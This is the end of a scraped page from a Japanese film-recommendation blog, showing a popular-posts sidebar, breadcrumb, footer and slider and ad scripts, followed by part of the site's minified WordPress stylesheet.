src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2023/07/kingdom3-kaitou-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/07/kingdom3-kaitou-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2023/07/kingdom3-kaitou-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">6</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">【続編情報あり！】映画『キングダム 運命の炎』はどこまで描かれたのか</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/kingdom3-location" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-location-1-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-location-1-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2023/02/kingdom3-location-1-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">7</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">【ファン必見！】映画『キングダム３』の舞台となるロケ地ガイド</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/tokyomer2-syoukai" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2025/07/tokyomer2-syoukai-320x180.jpg" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2025/07/tokyomer2-syoukai-320x180.jpg" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2025/07/tokyomer2-syoukai-640x360.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">8</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">【予習復習からロケ地まで】劇場版『TOKYO MER 走る緊急救命室 南海ミッション』</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/entry/ipman-series" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2021/06/ipman-320x180.png" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2021/06/ipman-320x180.png" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2021/06/ipman-640x360.png"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">9</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">【予習＆復習】『イップマン』シリーズをみる順番と注目ポイント</h3></div> </a></li><li class="new-entry-item popular-item"> <a href="https://www.zubazubao.com/ichikeinomovie" rel="bookmark"><div class="new-entry" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><figure class="eyecatch"> <img src="[data-uri]" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image lazyload" alt="" width ="96" height ="54" loading="lazy" data-src="https://www.zubazubao.com/wp-content/uploads/2022/11/itikeinokarasu-320x180.png" decoding="async" /><noscript><img src="https://www.zubazubao.com/wp-content/uploads/2022/11/itikeinokarasu-320x180.png" class="attachment-cps_thumbnails size-cps_thumbnails wp-post-image" alt="" width ="96" height ="54" loading="lazy" data-eio="l" /></noscript><meta itemprop="url" content="https://www.zubazubao.com/wp-content/uploads/2022/11/itikeinokarasu-640x360.png"><meta itemprop="width" content="640"><meta itemprop="height" content="360"></figure> <span class="pop-num ef">10</span></div><div class="new-entry-item-meta"><h3 class="new-entry-item-title" itemprop="headline">映画『イチケイのカラス』ロケ地と注目キャストを役どころで紹介</h3></div> </a></li></ul></div></div></div></div></div><div id="widget-tracking"><div id="block-5" class="widget widget_block"><div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"><p></p></div></div></div><div id="block-6" class="widget widget_block"><div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div></div></div></div></div><div class="clearfix"></div><div id="breadcrumb" class="footer_type1"><ul itemscope itemtype="https://schema.org/BreadcrumbList"><div class="page-top-footer"><a class="totop"><i class="jic jin-ifont-arrowtop"></i></a></div><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a href="https://www.zubazubao.com/" itemid="https://www.zubazubao.com/" itemscope itemtype="https://schema.org/Thing" itemprop="item"> <i class="jic jin-ifont-home space-i" aria-hidden="true"></i><span itemprop="name">HOME</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><i class="jic jin-ifont-arrow space" aria-hidden="true"></i><a href="https://www.zubazubao.com/entry/category/%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" itemid="https://www.zubazubao.com/entry/category/%e3%83%9e%e3%83%b3%e3%82%ac%e5%8e%9f%e4%bd%9c" itemscope itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">マンガ原作</span></a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <i class="jic jin-ifont-arrow space" aria-hidden="true"></i> <a href="#" itemid="" itemscope itemtype="https://schema.org/Thing" itemprop="item"> <span itemprop="name">おすすめエンタメ映画【ザ・ファブル】みどころ紹介</span> </a><meta itemprop="position" content="3"></li></ul></div><footer role="contentinfo" itemscope itemtype="https://schema.org/WPFooter"><div class="clearfix"></div><div id="footer-box"><div class="footer-inner"> <span id="privacy"><a href="https://www.zubazubao.com/privacy">プライバシーポリシー</a></span> <span id="law"><a href="https://www.zubazubao.com/otoiawase">お問い合わせ</a></span> <span id="copyright" itemprop="copyrightHolder"><i class="jic jin-ifont-copyright" aria-hidden="true"></i>2020–2026&nbsp;&nbsp;お気楽映画のすすめ</span></div></div><div class="clearfix"></div></footer></div></div><style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style><style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style><style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style><style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style> <script type='text/javascript' id='rtoc_js-js-extra'>var rtocScrollAnimation = {"rtocScrollAnimation":"on"};
var rtocBackButton = {"rtocBackButton":"on"};
var rtocBackDisplayPC = {"rtocBackDisplayPC":""};
var rtocOpenText = {"rtocOpenText":"OPEN"};
var rtocCloseText = {"rtocCloseText":"CLOSE"};</script> <script type='text/javascript' id='rtoc_js_return-js-extra'>var rtocButtonPosition = {"rtocButtonPosition":"left"};
var rtocVerticalPosition = {"rtocVerticalPosition":""};
var rtocBackText = {"rtocBackText":"\u76ee\u6b21\u3078"};</script> <script type='text/javascript' id='eio-lazy-load-js-before'>var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/www.zubazubao.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/js/swiper.min.js?ver=5.9.12' id='cps-swiper-js'></script> <script type='text/javascript' src='https://use.fontawesome.com/releases/v5.6.3/js/all.js?ver=5.9.12' id='fontowesome5-js'></script> <script>var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});</script> <div id="page-top"> <a class="totop"><i class="jic jin-ifont-arrowtop"></i></a></div> <script type="text/javascript" src="https://adsby.2bet.co.jp/zubazubaobody.js"></script> <script type="text/javascript" src="https://adsby.2bet.co.jp/zubazubaoov.js"></script> <script type="text/javascript" src="https://adsby.2bet.co.jp/zubazubaoinst.js"></script> <script type="text/javascript" src="https://adsby.2bet.co.jp/zubazubaowipe.js"></script> <script defer src="https://www.zubazubao.com/wp-content/cache/autoptimize/js/autoptimize_452ff9c0ff33e760212030b2027a6258.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.zubazubao.com/wp-content/cache/autoptimize/css/autoptimize_226678e7ae10f3e8135d2bce120024a7.css
body_size: 59126
content:
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}
@charset "UTF-8";.wp-block-archives-dropdown label{display:block}.wp-block-audio{margin:0 0 1em}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;cursor:pointer;display:inline-block;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-align:center;text-decoration:none;word-break:break-word;box-sizing:border-box}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*0.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*0.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*0.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{width:100%;flex-basis:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline>:where(.wp-block-button__link),:where(.wp-block-button__link).is-style-outline{border:2px solid;padding:.667em 1.333em}.is-style-outline>.wp-block-button__link:not(.has-text-color),.wp-block-button__link.is-style-outline:not(.has-text-color){color:currentColor}.is-style-outline>.wp-block-button__link:not(.has-background),.wp-block-button__link.is-style-outline:not(.has-background){background-color:transparent}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:.25em;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-code code{display:block;white-space:pre-wrap;overflow-wrap:break-word}.wp-block-columns{display:flex;margin-bottom:1.75em;box-sizing:border-box;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns:where(.has-background){padding:1.25em 2.375em}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:599px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:only-child){flex-basis:calc(50% - var(--wp--style--block-gap, 2em)/2)!important;flex-grow:0}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:first-child){margin-left:var(--wp--style--block-gap,2em)}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column:not(:first-child){margin-left:var(--wp--style--block-gap,2em)}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;width:100%;display:flex;justify-content:center;align-items:center;padding:1em;box-sizing:border-box}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]),.wp-block-cover .has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover-image .has-background-dim.has-background-gradient,.wp-block-cover .has-background-dim.has-background-gradient{background-color:transparent}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:100%;z-index:1;color:#fff}.wp-block-cover-image.is-light .wp-block-cover__inner-container,.wp-block-cover.is-light .wp-block-cover__inner-container{color:#000}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover-image img.wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background,.wp-block-cover img.wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;-o-object-fit:cover;object-fit:cover;outline:none;border:none;box-shadow:none}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-width:320px;min-height:240px}.wp-block-embed{margin:0 0 1em;overflow-wrap:break-word}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__embed{margin-bottom:1em}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:.8em;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 1em 1em 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid 